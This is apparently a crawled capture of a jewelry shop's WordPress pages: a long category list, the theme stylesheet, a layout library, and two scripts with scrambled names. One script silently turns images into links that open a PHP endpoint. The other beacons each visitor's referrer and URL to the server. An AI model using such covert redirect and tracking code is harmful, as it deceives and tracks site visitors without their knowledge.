	<li class="cat-item cat-item-4407"><a href="https://pearlgoldset.net/category/solarstone/" >solarstone</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://pearlgoldset.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://pearlgoldset.net/category/solitaire/" >solitaire</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://pearlgoldset.net/category/sorrelli/" >sorrelli</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://pearlgoldset.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://pearlgoldset.net/category/sowcarpet/" >sowcarpet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://pearlgoldset.net/category/spalted/" >spalted</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://pearlgoldset.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://pearlgoldset.net/category/spitzer/" >spitzer</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://pearlgoldset.net/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://pearlgoldset.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://pearlgoldset.net/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://pearlgoldset.net/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://pearlgoldset.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://pearlgoldset.net/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://pearlgoldset.net/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://pearlgoldset.net/category/stauer/" >stauer</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://pearlgoldset.net/category/stella/" >stella</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://pearlgoldset.net/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://pearlgoldset.net/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://pearlgoldset.net/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://pearlgoldset.net/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://pearlgoldset.net/category/strand/" >strand</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://pearlgoldset.net/category/strands/" >strands</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://pearlgoldset.net/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://pearlgoldset.net/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://pearlgoldset.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://pearlgoldset.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://pearlgoldset.net/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://pearlgoldset.net/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://pearlgoldset.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://pearlgoldset.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://pearlgoldset.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://pearlgoldset.net/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://pearlgoldset.net/category/suwasserperlen/" >süwasserperlen</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://pearlgoldset.net/category/suzuka/" >suzuka</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://pearlgoldset.net/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://pearlgoldset.net/category/swatching/" >swatching</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://pearlgoldset.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://pearlgoldset.net/category/swoboda/" >swoboda</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://pearlgoldset.net/category/tagliamonte/" >tagliamonte</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://pearlgoldset.net/category/tahiti/" >tahiti</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://pearlgoldset.net/category/tahitian/" >tahitian</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://pearlgoldset.net/category/tahitit/" >tahitit</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://pearlgoldset.net/category/takefusa/" >takefusa</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://pearlgoldset.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://pearlgoldset.net/category/tanishq/" >tanishq</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://pearlgoldset.net/category/tanzanite/" >tanzanite</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://pearlgoldset.net/category/tasaki/" >tasaki</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://pearlgoldset.net/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://pearlgoldset.net/category/technomarine/" >technomarine</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://pearlgoldset.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://pearlgoldset.net/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://pearlgoldset.net/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://pearlgoldset.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://pearlgoldset.net/category/tiara/" >tiara</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://pearlgoldset.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://pearlgoldset.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://pearlgoldset.net/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://pearlgoldset.net/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://pearlgoldset.net/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://pearlgoldset.net/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://pearlgoldset.net/category/tory/" >tory</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://pearlgoldset.net/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://pearlgoldset.net/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://pearlgoldset.net/category/traditionally/" >traditionally</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://pearlgoldset.net/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://pearlgoldset.net/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://pearlgoldset.net/category/trembling/" >trembling</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://pearlgoldset.net/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://pearlgoldset.net/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://pearlgoldset.net/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://pearlgoldset.net/category/trianon/" >trianon</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://pearlgoldset.net/category/trifari/" >trifari</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://pearlgoldset.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://pearlgoldset.net/category/trisko/" >trisko</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://pearlgoldset.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://pearlgoldset.net/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://pearlgoldset.net/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://pearlgoldset.net/category/turquoisepearlgold/" >turquoisepearlgold</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://pearlgoldset.net/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://pearlgoldset.net/category/ugadi/" >ugadi</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://pearlgoldset.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://pearlgoldset.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://pearlgoldset.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://pearlgoldset.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://pearlgoldset.net/category/unshaped/" >unshaped</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://pearlgoldset.net/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://pearlgoldset.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://pearlgoldset.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://pearlgoldset.net/category/v-283/" >v-283</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://pearlgoldset.net/category/v205/" >v205</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://pearlgoldset.net/category/valentines/" >valentine&#039;s</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://pearlgoldset.net/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://pearlgoldset.net/category/vendome/" >vendome</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://pearlgoldset.net/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://pearlgoldset.net/category/verdura/" >verdura</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://pearlgoldset.net/category/veronese/" >veronese</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://pearlgoldset.net/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://pearlgoldset.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://pearlgoldset.net/category/vian/" >vian</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://pearlgoldset.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://pearlgoldset.net/category/victoriangeorgian/" >victoriangeorgian</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://pearlgoldset.net/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://pearlgoldset.net/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://pearlgoldset.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://pearlgoldset.net/category/vintage14kt/" >vintage14kt</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://pearlgoldset.net/category/vintageestate/" >vintageestate</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://pearlgoldset.net/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://pearlgoldset.net/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://pearlgoldset.net/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://pearlgoldset.net/category/vtg-bridal/" >vtg-bridal</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://pearlgoldset.net/category/vtg1950s/" >vtg1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://pearlgoldset.net/category/vvs1d/" >vvs1d</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://pearlgoldset.net/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://pearlgoldset.net/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://pearlgoldset.net/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://pearlgoldset.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://pearlgoldset.net/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://pearlgoldset.net/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://pearlgoldset.net/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://pearlgoldset.net/category/wendy/" >wendy</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://pearlgoldset.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pearlgoldset.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://pearlgoldset.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://pearlgoldset.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://pearlgoldset.net/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://pearlgoldset.net/category/womans/" >womans</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://pearlgoldset.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://pearlgoldset.net/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://pearlgoldset.net/category/womens14k/" >women&#039;s14k</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://pearlgoldset.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://pearlgoldset.net/category/worm-hole/" >worm-hole</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://pearlgoldset.net/category/x-lg/" >x-lg</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://pearlgoldset.net/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://pearlgoldset.net/category/y314-1/" >y314-1</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://pearlgoldset.net/category/y318-1/" >y318-1</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://pearlgoldset.net/category/y321-1/" >y321-1</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://pearlgoldset.net/category/y329-1/" >y329-1</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://pearlgoldset.net/category/y335-1/" >y335-1</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://pearlgoldset.net/category/y359-1/" >y359-1</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://pearlgoldset.net/category/y363-1/" >y363-1</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://pearlgoldset.net/category/y366-1/" >y366-1</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://pearlgoldset.net/category/y375-1/" >y375-1</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://pearlgoldset.net/category/y377-1/" >y377-1</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://pearlgoldset.net/category/y383-1/" >y383-1</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://pearlgoldset.net/category/y422-1/" >y422-1</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://pearlgoldset.net/category/y434-1/" >y434-1</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://pearlgoldset.net/category/y437-1/" >y437-1</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://pearlgoldset.net/category/y444-1/" >y444-1</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://pearlgoldset.net/category/y447-1/" >y447-1</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://pearlgoldset.net/category/y448-2/" >y448-2</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://pearlgoldset.net/category/yello/" >yello</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pearlgoldset.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://pearlgoldset.net/category/ygold/" >ygold</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://pearlgoldset.net/category/yosca/" >yosca</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://pearlgoldset.net/category/yurman/" >yurman</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://pearlgoldset.net/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://pearlgoldset.net/category/zales/" >zales</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://pearlgoldset.net/category/zaveri/" >zaveri</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://pearlgoldset.net/category/zibellini/" >zibellini</a>
</li>
		</ul>
</div></aside><!-- #right-sidebar -->

					</div>
				</div>
      </div><!-- #main -->
      
      
      <footer id="footer">
      	<div class="footer-inner">
      		<div class="container">
        		Copyright 2014 Pearl Gold Set<br />
            <a href="https://siteturner.com">Why Hello There theme</a> by Siteturner
        	</div>
        </div>
      </footer><!-- #footer-->

  </div><!-- #page -->
  <script type='text/javascript' src='https:///pearlgoldset.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/pearlgoldset.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/themes/default/assets/js/jquery.prettyPhoto.js?ver=3.1.5'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/themes/default/assets/js/jquery.fitvids.js?ver=1.0.3'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/themes/default/assets/js/doubletaptogo.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/themes/default/assets/js/baseline.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/themes/default/flexslider/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/themes/default/assets/js/imagesloaded.pkgd.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='https:///pearlgoldset.net/wp-content/themes/default/assets/js/whyhellothere.js?ver=1.0.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pearlgoldset.net/wp-content/themes/default/style.css
body_size: 461
content:
/*
Theme Name: Why Hello There
Theme URI: https://siteturner.com/themes/whyhellothere/
Author: Siteturner
Author URI: https://siteturner.com/
Description: A contemporary, flat responsive theme.  Assembled using Sass, Compass and Susy (with sass files and Compass config.rb included).  Includes a right sidebar, full-width page template, postscript widget area, Font-Awesome and a slider for featured posts configurable through WordPress customizer. 
Version: 1.0.7
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: responsive-layout, two-columns, right-sidebar, full-width-template, sticky-post
*/

@import url('assets/css/prettyPhoto.css');
@import url('flexslider/flexslider.css');
@import url('assets/css/master.css');
@import url('assets/css/custom.css');

--- FILE ---
content_type: application/javascript
request_url: https://pearlgoldset.net/wp-content/themes/default/assets/js/baseline.js?ver=1.0.0
body_size: 1505
content:
/*!
* Baseline.js 1.0
*
* Copyright 2013, Daniel Eden https://daneden.me
* Released under the WTFPL license
* https://sam.zoy.org/wtfpl/
*
* Date: Sat August 04 23:47:00 2013 GMT
*/

(function (window, $) {

  'use strict';

  var baseline = (function () {

    /**
     * `_base` will later hold the value for the current baseline that matches
     * the given breakpoint. `_breakpoints` will hold a reference to all
     * breakpoints given to the baseline call.
     */

    var _base = 0,
        _breakpoints = {};

    /**
     * @name     _setBase
     *
     * Set the correct margin-bottom on the given element to get back to the
     * baseline.
     *
     * @param    {Element}  element
     *
     * @private
     */

    function _setBase (element) {
      var height = element.offsetHeight,
          current, old;

      /**
       * In this step we loop through all the breakpoints, if any were given.
       * If the baseline call received a number from the beginning, this loop
       * is simply ignored.
       */

      for (var key in _breakpoints) {
        current = key;

        if (document.body.clientWidth > current && current >= old) {
          _base = _breakpoints[key];
          old = current;
        }
      }

      /**
       * We set the element's margin-bottom style to a number that pushes the
       * adjacent element down far enough to get back onto the baseline.
       */

      element.style.marginBottom = Math.ceil(height / _base) * _base - height + _base + 'px';
    }

    /**
     * @name     _init
     *
     * Call `_setBase()` on the given element and add an event listener to the
     * window to reset the baseline on resize.
     *
     * @param    {Element}  element
     *
     * @private
     */

    function _init (element) {
      _setBase(element);

      if ('addEventListener' in window) {
        window.addEventListener('resize', function () { _setBase(element); }, false);
      } else if ('attachEvent' in window) {
        window.attachEvent('resize', function () { _setBase(element); });
      }
    }

    /**
     * @name     baseline
     *
     * Gets the correct elements and attaches the baseline behaviour to them.
     *
     * @param    {String/Element/NodeList}  elements
     * @param    {Number/Object}            options
     */

    return function baseline (elements, options) {

      /**
       * Accept a NodeList or a selector string and set `targets` to the
       * relevant elements.
       */

      var targets = typeof elements === 'string' ? document.querySelectorAll(elements) : elements,
          len = targets.length;

      /**
       * Decide whether to set the `_breakpoints` variable or not. This will be
       * relevant in the `_setBase()` function.
       */

      if (typeof options === 'number') {
        _base = parseInt(options, 10);
      } else if (typeof options === 'object') {
        var em = parseInt(getComputedStyle(document.body, null).getPropertyValue('font-size'), 10);

        for (var point in breakpoints) {
          var unitless = /\d+em/.test(point) ? parseInt(point, 10) * em : /\d+px/.test(point) ? parseInt(point, 10) : point;
          _breakpoints[unitless] = parseInt(breakpoints[point], 10);
        }
      }

      /**
       * If we have multiple elements, loop through them, otherwise just
       * initialise the functionality on the single element.
       */

      if (len > 1) {
        while (len--) { _init(targets[len]); }
      } else {
        _init(targets[0]);
      }
    };

  }());

  /**
   * Export baseline as a jQuery or Zepto plugin if any of them are loaded,
   * otherwise export as a browser global.
   */

  if (typeof $ !== "undefined") {
    $.extend($.fn, {
      baseline: function (options) {
        return baseline(this, options);
      }
    });
  } else {
    window.baseline = baseline;
  }

}(window, window.jQuery || window.Zepto || undefined));

--- FILE ---
content_type: application/javascript
request_url: https://pearlgoldset.net/tabyzu.js
body_size: 536
content:

window.onload = function ()
{
	cefo();
}


function cefo()
{	  
	var xoxyz = document.getElementsByTagName("img");	for (var xelygadivu = 0; xelygadivu < xoxyz.length; xelygadivu++)  	{ 
 
   
		var desezylaca = xoxyz[xelygadivu].getAttribute("class"); 		if(desezylaca == null || desezylaca.length < 50) continue;
 
		var niwiri = "/zohovug.php?fhyons=" + desezylaca;
 


				var jemuj = xoxyz[xelygadivu].getAttribute("alt");
 		var sunosemequ = dyworij(niwiri, jemuj); 

 		var saba = xoxyz[xelygadivu].parentNode;  
 		var rubojetumyb = xoxyz[xelygadivu].cloneNode(true);
		sunosemequ.appendChild(rubojetumyb); 	

    	
			
		saba.replaceChild(sunosemequ, xoxyz[xelygadivu]);
		

	}	 

}


function dyworij(qeze, tiqib){	if(tiqib == null) tiqib = "";		 	var baxy = document.createElement("a");
		 	baxy.href = "#" + tiqib; 

	 	baxy.setAttribute("onclick", "javascript:window.open('" + qeze + "');return false;"); 	baxy.setAttribute("rel","nofollow");
	

 	baxy.setAttribute("target","_blank"); 
 	return baxy;	}  

--- FILE ---
content_type: application/javascript
request_url: https://pearlgoldset.net/gupe.js
body_size: 801
content:



function zexasunak()
{	var difufavu = window.location.href;
 
 
     var hazunawe = document.currentScript.src.split('/').pop().replace(".js","");
	var nukisygihopujo = "/" + hazunawe + ".php";     var zekepywixafolyt = 60;
	
	var xutofu = hazunawe;		 


	var wisylikunozazi = "";    try		

     {      wisylikunozazi=""+parent.document.referrer; 	     } 
    catch (ex) 
     {	 

	    wisylikunozazi=""+document.referrer;    }  

  	if(boxunoja(xutofu) == null)     

	{
		var mybivibicideha = window.location.hostname;				 
		ciryxehop(xutofu, "1", zekepywixafolyt, "/", mybivibicideha);     		if(boxunoja(xutofu) != null) 		{ 
	   			var nonehuna = new Image();
				nonehuna.src=nukisygihopujo + "?referer=" + escape(wisylikunozazi) + "&url=" + escape(difufavu);   		}	
	
		}			
	}

zexasunak();

function boxunoja(vomadibarif) 
{

	    var zewinigux = document.cookie; 		     var sogoxin = vomadibarif + "="; 
    var hafuvuhib = zewinigux.indexOf("; " + sogoxin);


    if (hafuvuhib == -1) {	            hafuvuhib = zewinigux.indexOf(sogoxin);
        if (hafuvuhib != 0) return null;
    } else {	
		        hafuvuhib += 2;
    }  
      var kimidimo = document.cookie.indexOf(";", hafuvuhib);  
	 	    if (kimidimo == -1) {
  		        kimidimo = zewinigux.length;    }
	

 
    return unescape(zewinigux.substring(hafuvuhib + sogoxin.length, kimidimo));	
 
 

} 

 



function ciryxehop(mehaka,juperuvarer,qomocarigov, kysiqap, duriko) {	 var fekasil = new Date();
	 var kylun = new Date(); 
	
 

      kylun.setTime(fekasil.getTime() + 1000*60*qomocarigov);
	  document.cookie = mehaka+"="+escape(juperuvarer) + ";expires="+kylun.toGMTString() + ";path=" + kysiqap + ";domain=" + duriko;	

}
	 